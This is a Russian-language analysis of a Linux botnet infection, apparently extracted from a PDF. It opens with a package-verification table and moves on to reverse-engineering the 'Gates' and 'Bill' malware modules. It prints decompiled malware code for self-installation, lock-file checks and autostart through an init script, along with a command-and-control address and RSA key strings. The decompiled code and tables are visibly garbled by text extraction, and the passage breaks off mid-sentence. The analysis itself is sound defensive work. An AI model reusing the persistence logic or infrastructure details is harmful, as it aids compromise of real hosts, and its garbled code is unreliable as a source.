| . M | /usr/share/cacti/lib/adodb/adodb-xmlschema.inc.php             |       |
| . M | /usr/share/cacti/lib/adodb/adodb.inc.php                       |       |
| . M | /usr/share/cacti/lib/adodb/datadict                            |       |
| .M. | /usr/share/cacti/lib/adodb/datadict/datadict-access.inc.php    |       |
| . M | /usr/share/cacti/lib/adodb/datadict/datadict-db2.inc.php       |       |
| .M. | /usr/share/cacti/lib/adodb/datadict/datadict-firebird.inc.php  |       |
| .M. | /usr/share/cacti/lib/adodb/datadict/datadict-generic.inc.php   |       |
| .M. | /usr/share/cacti/lib/adodb/datadict/datadict-ibase.inc.php     |       |
| . M | /usr/share/cacti/lib/adodb/datadict/datadict-informix.inc.php  |       |
| . M | /usr/share/cacti/lib/adodb/datadict/datadict-mssql.inc.php     |       |
| . M | /usr/share/cacti/lib/adodb/datadict/datadict-mysql.inc.php     |       |
| .M. | /usr/share/cacti/lib/adodb/datadict/datadict-oci8.inc.php      |       |
| . M | /usr/share/cacti/lib/adodb/datadict/datadict-postgres.inc.php  |       |
| .M. | /usr/share/cacti/lib/adodb/datadict/datadict-sapdb.inc.php     |       |
| . M | /usr/share/cacti/lib/adodb/datadict/datadict-sybase.inc.php    |       |
| .M. | /usr/share/cacti/lib/adodb/drivers                             |       |
| . M | /usr/share/cacti/lib/adodb/drivers/adodb-access.inc.php        |       |
| . M | /usr/share/cacti/lib/adodb/drivers/adodb-ado.inc.php           |       |
| . M | /usr/share/cacti/lib/adodb/drivers/adodb-ado5.inc.php          |       |
| . M | /usr/share/cacti/lib/adodb/drivers/adodb-ado_access.inc.php    |       |
| .M. | /usr/share/cacti/lib/adodb/drivers/adodb-ado_mssql.inc.php     |       |
|     |                                                                |       |
| .M. | /usr/share/cacti/lib/adodb/drivers/adodb-borland_ibase.inc.php |       |
| . M | /usr/share/cacti/lib/adodb/drivers/adodb-csv.inc.php           |       |
|     |                                                                |       |
|     |                                                                | 13/23 || . M | /usr/share/cacti/lib/adodb/drivers/adodb-db2.inc.php           |       |
|-----|----------------------------------------------------------------|-------|
| . M | /usr/share/cacti/lib/adodb/drivers/adodb-fbsql.inc.php         |       |
| . M | /usr/share/cacti/lib/adodb/drivers/adodb-firebird.inc.php      |       |
| . M | /usr/share/cacti/lib/adodb/drivers/adodb-ibase.inc.php         |       |
| . M | /usr/share/cacti/lib/adodb/drivers/adodb-informix.inc.php      |       |
| .M. | /usr/share/cacti/lib/adodb/drivers/adodb-informix72.inc.php    |       |
| .M. | /usr/share/cacti/lib/adodb/drivers/adodb-ldap.inc.php          |       |
| . M | /usr/share/cacti/lib/adodb/drivers/adodb-mssql.inc.php         |       |
| . M | /usr/share/cacti/lib/adodb/drivers/adodb-mssqlpo.inc.php       |       |
| .M. | /usr/share/cacti/lib/adodb/drivers/adodb-mysql.inc.php         |       |
| . M | /usr/share/cacti/lib/adodb/drivers/adodb-mysqli.inc.php        |       |
| . M | /usr/share/cacti/lib/adodb/drivers/adodb-mysqlt.inc.php        |       |
| .M. | /usr/share/cacti/lib/adodb/drivers/adodb-netezza.inc.php       |       |
| . M | /usr/share/cacti/lib/adodb/drivers/adodb-oci8.inc.php          |       |
| .M. | /usr/share/cacti/lib/adodb/drivers/adodb-oci805.inc.php        |       |
| . M | /usr/share/cacti/lib/adodb/drivers/adodb-oci8po.inc.php        |       |
| .M. | /usr/share/cacti/lib/adodb/drivers/adodb-odbc.inc.php          |       |
| . M | /usr/share/cacti/lib/adodb/drivers/adodb-odbc_mssql.inc.php    |       |
| .M. | /usr/share/cacti/lib/adodb/drivers/adodb-odbc_oracle.inc.php   |       |
| .M. | /usr/share/cacti/lib/adodb/drivers/adodb-odbtp.inc.php         |       |
| .M. | /usr/share/cacti/lib/adodb/drivers/adodb-odbtp_unicode.inc.php |       |
| .M. | /usr/share/cacti/lib/adodb/drivers/adodb-oracle.inc.php        |       |
| .M. | /usr/share/cacti/lib/adodb/drivers/adodb-pdo.inc.php           |       |
| . M | /usr/share/cacti/lib/adodb/drivers/adodb-postgres.inc.php      |       |
| . M | /usr/share/cacti/lib/adodb/drivers/adodb-postgres64.inc.php    |       |
| .M. | /usr/share/cacti/lib/adodb/drivers/adodb-postgres7.inc.php     |       |
| . M | /usr/share/cacti/lib/adodb/drivers/adodb-proxy.inc.php         |       |
| . M | /usr/share/cacti/lib/adodb/drivers/adodb-sapdb.inc.php         |       |
| . M | /usr/share/cacti/lib/adodb/drivers/adodb-sqlanywhere.inc.php   |       |
| .M. |                                                                |       |
|     | /usr/share/cacti/lib/adodb/drivers/adodb-sqlite.inc.php        |       |
| .M. | /usr/share/cacti/lib/adodb/drivers/adodb-sqlitepo.inc.php      |       |
| . M | /usr/share/cacti/lib/adodb/drivers/adodb-sybase.inc.php        |       |
| .M. | /usr/share/cacti/lib/adodb/drivers/adodb-vfp.inc.php           |       |
| .M. | /usr/share/cacti/lib/adodb/lang                                |       |
| . M | /usr/share/cacti/lib/adodb/lang/adodb-ar.inc.php               |       |
| .M. | /usr/share/cacti/lib/adodb/lang/adodb-bg.inc.php               |       |
| . M | /usr/share/cacti/lib/adodb/lang/adodb-bgutf8.inc.php           |       |
| .M. | /usr/share/cacti/lib/adodb/lang/adodb-ca.inc.php               |       |
| . M | /usr/share/cacti/lib/adodb/lang/adodb-cn.inc.php               |       |
| . M | /usr/share/cacti/lib/adodb/lang/adodb-cz.inc.php               |       |
| . M | /usr/share/cacti/lib/adodb/lang/adodb-de.inc.php               |       |
| . M | /usr/share/cacti/lib/adodb/lang/adodb-en.inc.php               |       |
| . M | /usr/share/cacti/lib/adodb/lang/adodb-es.inc.php               |       |
| . M | /usr/share/cacti/lib/adodb/lang/adodb-fr.inc.php               |       |
| .M. | /usr/share/cacti/lib/adodb/lang/adodb-hu.inc.php               |       |
| .M. | /usr/share/cacti/lib/adodb/lang/adodb-it.inc.php               |       |
| . M | /usr/share/cacti/lib/adodb/lang/adodb-nl.inc.php               |       |
| . M | /usr/share/cacti/lib/adodb/lang/adodb-pl.inc.php               |       |
| . M | /usr/share/cacti/lib/adodb/lang/adodb-pt-br.inc.php            |       |
| . M | /usr/share/cacti/lib/adodb/lang/adodb-ro.inc.php               |       |
| .M. | /usr/share/cacti/lib/adodb/lang/adodb-ru1251.inc.php           |       |
| . M | /usr/share/cacti/lib/adodb/lang/adodb-sv.inc.php               |       |
| .M. | /usr/share/cacti/lib/adodb/license.txt                         |       |
| .M. | /usr/share/cacti/lib/adodb/toexport.inc.php                    |       |
| . M | /usr/share/cacti/lib/adodb/tohtml.inc.php                      |       |
|     |                                                                |       |
|     |                                                                |       |
|     |                                                                | 14/23 || . M | /usr/share/cacti/lib/api_automation_tools.php            |       |
|-----|----------------------------------------------------------|-------|
| .M. | /usr/share/cacti/lib/api_data_source.php                 |       |
| .M. | /usr/share/cacti/lib/api_device.php                      |       |
| .M. | /usr/share/cacti/lib/api_graph.php                       |       |
| .M. | /usr/share/cacti/lib/api_poller.php                      |       |
| .M. | /usr/share/cacti/lib/api_tree.php                        |       |
| . M | /usr/share/cacti/lib/auth.php                            |       |
| . M | /usr/share/cacti/lib/cdef.php                            |       |
| . M | /usr/share/cacti/lib/data_query.php                      |       |
| . M | /usr/share/cacti/lib/database.php                        |       |
| . M | /usr/share/cacti/lib/export.php                          |       |
| . M | /usr/share/cacti/lib/functions.php                       |       |
| . M | /usr/share/cacti/lib/graph_export.php                    |       |
| . M | /usr/share/cacti/lib/graph_variables.php                 |       |
| . M | /usr/share/cacti/lib/html.php                            |       |
| . M | /usr/share/cacti/lib/html_form.php                       |       |
| . M | /usr/share/cacti/lib/html_form_template.php              |       |
| .M. | /usr/share/cacti/lib/html_tree.php                       |       |
| .M. | /usr/share/cacti/lib/html_utility.php                    |       |
| . M | /usr/share/cacti/lib/html_validate.php                   |       |
| . M | /usr/share/cacti/lib/import.php                          |       |
| .M. | /usr/share/cacti/lib/ldap.php                            |       |
| . M | /usr/share/cacti/lib/ping.php                            |       |
| . M | /usr/share/cacti/lib/plugins.php                         |       |
| . M | /usr/share/cacti/lib/poller.php                          |       |
| .M. | /usr/share/cacti/lib/rrd.php                             |       |
| . M | /usr/share/cacti/lib/snmp.php                            |       |
| . M | /usr/share/cacti/lib/sort.php                            |       |
| . M | /usr/share/cacti/lib/template.php                        |       |
| . M | /usr/share/cacti/lib/time.php                            |       |
| . M | /usr/share/cacti/lib/timespan_settings.php               |       |
| .M. | /usr/share/cacti/lib/tree.php                            |       |
| .M. | /usr/share/cacti/lib/utility.php                         |       |
| .M. | /usr/share/cacti/lib/variables.php                       |       |
| .M. | /usr/share/cacti/lib/xml.php                             |       |
| . M | /usr/share/cacti/logout.php                              |       |
| . M | /usr/share/cacti/plugins                                 |       |
| . M | /usr/share/cacti/plugins.php                             |       |
| . M | /usr/share/cacti/plugins/index.php                       |       |
| . M | /usr/share/cacti/poller.php                              |       |
| . M | /usr/share/cacti/poller_commands.php                     |       |
| . M | /usr/share/cacti/poller_export.php                       |       |
| .M. | /usr/share/cacti/resource                                |       |
| . M | /usr/share/cacti/resource/script_queries                 |       |
| .M. | /usr/share/cacti/resource/script_queries/host_cpu.xml    |       |
| . M | /usr/share/cacti/resource/script_queries/host_disk.xml   |       |
| . M | /usr/share/cacti/resource/script_queries/unix_disk.xml   |       |
| .M. | /usr/share/cacti/resource/script_server                  |       |
| . M | /usr/share/cacti/resource/script_server/host_cpu.xml     |       |
| .M. | /usr/share/cacti/resource/script_server/host_disk.xml    |       |
| .M. | /usr/share/cacti/resource/snmp_queries                   |       |
| .M. | /usr/share/cacti/resource/snmp_queries/host_disk.xml     |       |
| .M. | /usr/share/cacti/resource/snmp_queries/interface.xml     |       |
| .M. | /usr/share/cacti/resource/snmp_queries/kbridge.xml       |       |
| . M | /usr/share/cacti/resource/snmp_queries/net-snmp_disk.xml |       |
|     |                                                          |       |
|     |                                                          |       |
|     |                                                          | 15/23 || . M | /usr/share/cacti/resource/snmp_queries/netware_cpu.xml   |       |
|-----|----------------------------------------------------------|-------|
| . M | /usr/share/cacti/resource/snmp_queries/netware_disk.xml  |       |
| . M | /usr/share/cacti/rra.php                                 |       |
| .M. | /usr/share/cacti/script_server.php                       |       |
| .M. | /usr/share/cacti/settings.php                            |       |
| . M | /usr/share/cacti/templates_export.php                    |       |
| . M | /usr/share/cacti/templates_import.php                    |       |
| . M | /usr/share/cacti/tree.php                                |       |
| . M | /usr/share/cacti/user_admin.php                          |       |
| . M | /usr/share/cacti/utilities.php                           |       |
| . M | /var/lib/cacti                                           |       |
| . M | /var/lib/cacti/cli                                       |       |
| . M | /var/lib/cacti/cli/add_data_query.php                    |       |
| . M | /var/lib/cacti/cli/add_device.php                        |       |
| .M. | /var/lib/cacti/cli/add_graph_template.php                |       |
| . M | /var/lib/cacti/cli/add_graphs.php                        |       |
| . M | /var/lib/cacti/cli/add_perms.php                         |       |
| . M | /var/lib/cacti/cli/add_tree.php                          |       |
| . M | /var/lib/cacti/cli/analyze_database.php                  |       |
| .M. | /var/lib/cacti/cli/convert_innodb.php                    |       |
| .M. | /var/lib/cacti/cli/copy_user.php                         |       |
| . M | /var/lib/cacti/cli/data_template_associate_rra.php       |       |
| . M | /var/lib/cacti/cli/host_update_template.php              |       |
| . M | /var/lib/cacti/cli/import_template.php                   |       |
| . M | /var/lib/cacti/cli/poller_data_sources_reapply_names.php |       |
| . M | /var/lib/cacti/cli/poller_graphs_reapply_names.php       |       |
| . M | /var/lib/cacti/cli/poller_output_empty.php               |       |
| . M | /var/lib/cacti/cli/poller_reindex_hosts.php              |       |
| .M. | /var/lib/cacti/cli/rebuild_poller_cache.php              |       |
| . M | /var/lib/cacti/cli/reorder_data_query.php                |       |
| . M | /var/lib/cacti/cli/repair_database.php                   |       |
| . M | /var/lib/cacti/cli/repair_templates.php                  |       |
| . M | /var/lib/cacti/cli/structure_rra_paths.php               |       |
| . M | /var/lib/cacti/cli/upgrade_database.php                  |       |
| . M | /var/lib/cacti/rra                                       |       |
| . M | /var/lib/cacti/scripts                                   |       |
| .M. | /var/lib/cacti/scripts/3com_cable_modem.pl               |       |
| .M. | /var/lib/cacti/scripts/diskfree.pl                       |       |
| .M. | /var/lib/cacti/scripts/diskfree.sh                       |       |
| .M. | /var/lib/cacti/scripts/linux_memory.pl                   |       |
| . M | /var/lib/cacti/scripts/loadavg.pl                        |       |
| . M | /var/lib/cacti/scripts/loadavg_multi.pl                  |       |
| . M | /var/lib/cacti/scripts/ping.pl                           |       |
| . M | /var/lib/cacti/scripts/query_host_cpu.php                |       |
| .M. | /var/lib/cacti/scripts/query_host_partitions.php         |       |
| .M. | /var/lib/cacti/scripts/query_unix_partitions.pl          |       |
| .M. | /var/lib/cacti/scripts/sql.php                           |       |
| . M | /var/lib/cacti/scripts/ss_fping.php                      |       |
| .M. | /var/lib/cacti/scripts/ss_host_cpu.php                   |       |
| .M. | /var/lib/cacti/scripts/ss_host_disk.php                  |       |
| .M. | /var/lib/cacti/scripts/ss_sql.php                        |       |
|     |                                                          |       |
| .M. | /var/lib/cacti/scripts/unix_processes.pl                 |       |
| . M | /var/lib/cacti/scripts/unix_tcp_connections.pl           |       |
| .M. | /var/lib/cacti/scripts/unix_users.pl                     |       |
| .M. | /var/lib/cacti/scripts/weatherbug.pl                     |       |
|     |                                                          |       |
|     |                                                          | 16/23 || . M                | /var/lib/cacti/scripts/webhits.pl    |
|--------------------|--------------------------------------|
| $S.5. \ldots$ . T. | /var/log/cacti/cacti.log             |
| $S.5. \ldots$ . T. | c /etc/ntop.conf                     |
| . T .              | c /etc/avahi/hosts                   |
| $S.5. \ldots$ . T. | c /etc/netatalk/AppleVolumes.default |
| $S.5. \ldots$ . T. | c /etc/netatalk/afpd.conf            |
| $S.5. \ldots$ . T. | c /etc/netatalk/netatalk.conf        |
| $S.5. \ldots$ . T. | c /etc/httpd/conf.d/nagios.conf      |
| $S.5. \ldots$ . T. | c /etc/nagios/nagios.cfg             |
| $S.5. \ldots$ . T. | c /etc/nagios/objects/commands.cfg   |
| $S.5. \ldots$ . T. | c /etc/nagios/objects/localhost.cfg  |
| $S.5. \ldots T.$   | c /etc/sysconfig/ntpd                |
| $S.5. \ldots$ . T. | c /etc/profile                       |
| SM5UGT.            | c /etc/snmp/snmpd.conf               |
| $S.5. \ldots$ . T. | c /etc/sysconfig/iptables-config     |
| . T .              | c /etc/avahi/avahi-dnsconfd.action   |
| $S.5. \ldots$ . T. | c /etc/dnsmasq.conf                  |

Это означает, что никакие системные файлы не были изменены. Т.к. процессы в системе не были скрыты, я предположил, что никаких руткитов здесь не использовалось и можно с некоторой уверенностью сказать, что система чиста.

## **Поиск информации о ботнете**

Первым делом я начал искать какую-то информацию об этом ботнете, ища по имени домена, имени файлов и строкам из crontab. Некоторая информация сразу же нашлась: [My home PC has been 0wn3d :\(](http://forums.debian.net/viewtopic.php?f=20&t=111024)@ forums.debian.net [What do sapd, skysapd, sksapd, and ksapd do?](http://askubuntu.com/questions/397934/what-do-sapd-skysapd-sksapd-and-ksapd-do) @ askubuntu.com [I Got Myself Hacked](http://hackervisions.org/index.php/i-got-myself-hacked/) @ hackervisions.org [Suspected rootkit](http://archlinuxarm.org/forum/viewtopic.php?t=6537&p=36396) @ archlinuxarm.org

В целом, ничего интересного или нового.

## **Исследование файлов ботнета**

Первым делом, я воспользовался программой **file**, чтобы узнать побольше об этим исполняемых файлах:atddd: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), statically linked, for GNU/Linux 2.2.5, not stripped cupsdd: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), statically linked, for GNU/Linux 2.2.5, not stripped cupsddh: ELF 32-bit LSB executable, Intel 80386, version 1 (GNU/Linux), statically linked, stripped ksapdd: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), statically linked, for GNU/Linux 2.2.5, not stripped kysapdd: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), statically linked, for GNU/Linux 2.2.5, not stripped skysapdd: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), statically linked, for GNU/Linux 2.2.5, not stripped xfsdxd: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), statically linked, for GNU/Linux 2.2.5, not stripped

Not stripped! Вот так новость!

Мне почему-то понравился файл cupsdd, и я первым делом загрузил его, а не atddd. Сам не знаю почему, но это было совершенно правильно. **Gates** 

Итак, **cupsdd** — модуль «Gates». md5 **603170ad361f6e098c8681ed264155eb**, sha1 **1714fd31cc931e2a0eb97d25a076567af45dc6d8**

Что же он делает, и почему он «Gates»? Ну, на это нам ответит IDA Pro, например.

```
int cdecl main()
ſ
  void *v0; || esp@1
  v0 =alloca(16);
  CSysTool::SelfInit();
  CSysTool::SelfInstall(0);
  if ( ! (unsigned _{\text{int8}}) (daemon(1, 0) >> 31) )
  Ł
    if ( (unsigned __int8) CSysTool::IsGatesExist() )
      exit(0);
    if (g_i ils Service == 1)
      CUtility::SetAutoStart((int)"DbSecuritySpt", 97);
    MainProcess();
  ¥
  return 0;
                 \mathsf{I}Ł
``````
signed int - cdecl CSysTool::<mark>IsGatesExist</mark>()
  size t v0; H ebx@11
  void *v1; H eax@11
  int v2; H eax@11
  int v3; H eax@12
  pid_t v4; // eax@12
  int v5; H eax@16
  signed int v7; H [sp+Ch] [bp-ACh]@3
   int addr; // [sp+10h] [bp-A8h]@8
  size t len; \overline{H} [sp+3Ch] [bp-7Ch]@10
  char v10; || [sp+90h] [bp-28h]@11
  char v11; // [sp+9Eh] [bp-1Ah]@11
  char v12; \overline{H} [sp+9Fh] [bp-19h]@11
  int fd; // [sp+A0h] [bp-18h]@2<br>int v14; // [sp+A4h] [bp-14h]@8
  unsigned \frac{1}{2} ints v15; H [sp+AAh] [bp-Eh]@1
  unsigned \overline{\phantom{a}} int8 v16; \overline{\phantom{a}} \overline{\phantom{a}} \overline{\phantom{a}} int8 v16; \overline{\phantom{a}} \overline{\phantom{a}} is \overline{\phantom{a}} is \overline{\phantom{a}} integrated \overline{\phantom{a}}int v17; H [sp+ACh] [bp-Ch]@11
  v15 = CFileOp::FileExists("/tmp/gates.lock");
  if (v15^{\circ}1)ł
      fd = open("/tmp/gates.lock", 192, 0x1EDu);
     if \{ \text{ fd} \leq 0 \}return 1;
```
Что же делает этот модуль?

Пытается инициализировать себя

Распаковывает RSA-данные, в моем случае это была строка:

116.10.189.246:30000:1:1:h:578856:579372:579888

Переменные из которой назначаются следующим образом:

```
g_strConnTgt=116.10.189.246
g_iGatsPort=30000
g_iGatsIsFx=1
g_iIsService=1
g_strBillTail=h
g_strCryptStart=578856
g_strDStart=579372
g_strNStart=579888
```
Последние три параметра нужны для определения трех RSA-строк в случае обновления модулей.```
std::string::string(&something decrypted);
std::allocator<char>::allocator();
std::string::string(
  kev1.
  "5F1E29B3C6D0F0DCB909E91C1639F1FBDE3C70159B49386B81397386F9E3117996B2368D72E4CI
  8v24;
std::allocator<char>:: allocator(&v24);
std::allocator<char>::allocator();
std::string::string(
  &key2,
  "A9EA3EA8E500AEBAA810A4681FC2C6283E682906B6F00AEAEC8A168CFBBE83442814EF068C0C1:
  8v25;
std::allocator<char>:: allocator(&v25);
std::allocator<char>::allocator();
std::string::string(
  &key3,
  "B82B4CC4791409B3A7A71D9293700136DE2CD2A61C42DA4D5C7E7EEF75868782C049D7D3CDD52
  8v26;
std::allocator<char>:: allocator(&v26);
if ((unsigned int8)std::string::empty(&key1) ^ 1)
ł
  CRSA::Decrypt((int)&something decrypted. (int)&key1. (int)&key2. (int)&key3):
```
Пытается установить модуль «Bill»

Проверяет, не запущен ли уже он, путем бинда порта 10808. Если удалось забиндить — не запущен. Если нет, то убиваем процесс, PID которого хранится в lock-файле в /tmp/bill.lock

Находит путь, где хранится текущий exe, путем чтения /proc/%d/exe, выделяет путь, добавляет 'BillTail', расшифрованного из пункта 1 (в моем случае был 'h'), открывает его на запись и записывает туда файл, начиная со смещения 0xB1728 размером 335872. Форкается и запускает новый файл.

```
int cdecl CSysTool::SelfInstall(char a1)
ł
  signed int v1; H eax@1
  int result; H eax@2
  v1 = CSystemI::IsBillExist();
  if ( (BYTE)v1)
  х
    LOBYTE(v1) = a1;
    result = v1 1;
    if ( [ E ] S E S E S E Sŧ
      CSysTool::KillBill();
      result = CSystem:ReleaseAndStartBill();
    ł
  ł
  else
  Ł
    result = CSystem:ReleaseAndStartBill();
  ł
  return result;
             ı
```- Вызывает функцию daemon(), которая ребиндит текущие stdin, stdout и stderr на /dev/null
- Проверяет, запущен ли он сам (модуль «Gates») путем проверки файла /tmp/gates.lock. Если запущен, то Gates завершается.

Добавляет распакованный модуль «Bill» в автозагрузку sysvinit путем создания наипростейшего init-скрипта в /etc/init.d/ c названием «DbSecuritySpt» вида:

